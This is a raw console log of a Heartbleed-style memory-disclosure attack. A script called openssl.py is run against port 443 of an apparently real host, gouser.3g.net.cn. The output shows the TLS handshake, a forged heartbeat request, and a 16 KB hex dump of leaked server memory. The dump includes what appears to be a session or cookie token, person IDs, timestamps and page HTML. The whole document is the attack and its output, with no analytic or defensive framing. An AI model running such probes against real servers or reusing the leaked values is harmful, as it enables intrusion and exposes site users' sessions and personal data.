 ,\openssl>openssl.py -p "443" gouser.3g.net.
cn
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 1005
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C ......SC[...r...
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
0100: 00 83 5A 42 FC 6E 17 AB BC 3E A7 E7 27 74 57 5C ..ZB.n...>..'tW\
0140: 99 DE 08 F3 86 ED 81 AD 59 EA 0B F3 38 D3 8D E2 ........Y...8...
0180: 00 05 01 00 00 00 00 00 12 00 00 00 0D 00 12 00 ................
01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0200: AB C4 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D ................
0240: 54 42 3D 41 4C 44 50 47 45 47 43 41 44 44 45 47 TB=ALDPGEGCADDEG
0280: 63 65 68 6B 25 34 30 25 32 35 2A 36 32 31 26 6E cehk%40%25*621&n
02c0: 95 CD 58 FF E1 40 9B 56 23 36 80 64 F9 C9 FE 51 ..X..@.V#6.d...Q
0300: 8C B3 1F 14 1B BA 9E 5B CE CD 0D D1 55 F3 B1 AD .......[....U...
0340: 72 31 34 30 36 44 02 9C 1A 52 BB 2E FD C0 21 F7 r1406D...R....!.
0380: 32 30 31 34 2D 37 2D 32 35 20 31 30 3A 30 30 3A 2014-7-25 10:00:
03c0: 75 6D 2E 61 73 70 78 3F 70 65 72 73 6F 6E 69 64 um.aspx?personid
0400: 22 49 6D 61 67 65 73 2F 50 65 72 73 6F 6E 73 2F "Images/Persons/
0440: 22 63 6F 6D 5F 69 6D 67 22 20 20 2F 3E 3C 2F 61 "com_img"  /></a
0480: B7 E9 A1 BE 5D E7 BB 99 28 E7 8E 8B E5 A8 9C 29 ....]...(......)
04c0: 69 76 20 63 6C 61 73 73 3D 22 74 6F 70 69 63 5F iv class="topic_
0500: 61 6D 65 22 3E 3C 64 69 76 3E 3C 61 20 68 72 65 ame"><div><a hre
0540: 38 33 65 62 66 63 32 35 33 31 31 22 3E E9 BB 8E 83ebfc25311">...
0580: 32 37 2D 34 38 65 31 2D 39 39 62 64 2D 64 38 33 27-48e1-99bd-d83
05c0: 20 E5 8F 91 E8 A1 A8 3C 2F 73 70 61 6E 3E 3C 2F  ......</span></
0600: 31 32 30 31 38 32 63 2D 33 66 32 37 2D 34 38 65 120182c-3f27-48e
0640: 32 30 31 38 32 63 2D 33 66 32 37 2D 34 38 65 31 20182c-3f27-48e1
0680: 64 69 76 20 63 6C 61 73 73 3D 22 74 6F 70 69 63 div class="topic
06c0: 72 2F 3E 5E 5F 5E EF BC 8C E5 A4 A9 E4 BD BF E7 r/>^_^..........
0700: 3E 3C 2F 64 69 76 3E 3C 2F 64 69 76 3E 3C 64 69 ></div></div><di
0740: 22 41 6C 62 75 6D 2E 61 73 70 78 3F 70 65 72 73 "Album.aspx?pers
0780: 9E 3C 2F 61 3E 20 3C 61 20 68 72 65 66 3D 22 41 .</a> <a href="A
07c0: 66 63 32 35 33 31 31 22 3E 47 44 30 3C 2F 61 3E fc25311">GD0</a>
0800: 76 3E 3C 61 20 63 6C 61 73 73 3D 22 70 68 6F 74 v><a class="phot
0840: 39 39 62 64 2D 64 38 33 65 62 66 63 32 35 33 31 99bd-d83ebfc2531
0880: 39 62 64 2D 64 38 33 65 62 66 63 32 35 33 31 31 9bd-d83ebfc25311
08c0: 22 3E 28 E9 BB 8E E9 9C 9E 29 E9 80 81 E4 BA 86 ">(......)......
0900: E9 A1 BE EF BC 8C E7 94 9F E6 97 A5 E5 BF AB E4 ................
0940: 63 6C 61 73 73 3D 22 74 6F 70 69 63 22 3E 3C 64 class="topic"><d
0980: 69 64 3D 62 31 32 30 31 38 32 63 2D 33 66 32 37 id=b120182c-3f27
09c0: 75 6D 2E 61 73 70 78 3F 70 65 72 73 6F 6E 69 64 um.aspx?personid
0a00: 64 69 76 3E 3C 73 70 61 6E 3E 32 30 31 34 2D 37 div><span>2014-7
0a40: 68 72 65 66 3D 22 41 6C 62 75 6D 2E 61 73 70 78 href="Album.aspx
0a80: 3C 69 6D 67 20 73 72 63 3D 22 49 6D 61 67 65 73 <img src="Images
0ac0: 67 22 20 63 6C 61 73 73 3D 22 63 6F 6D 5F 69 6D g" class="com_im
0b00: A9 E4 BD BF E7 9A 84 E7 9C B7 E9 A1 BE 5D E7 BB .............]..
0b40: 7E 3C 62 72 2F 3E 3C 2F 64 69 76 3E 3C 64 69 76 ~<br/></div><div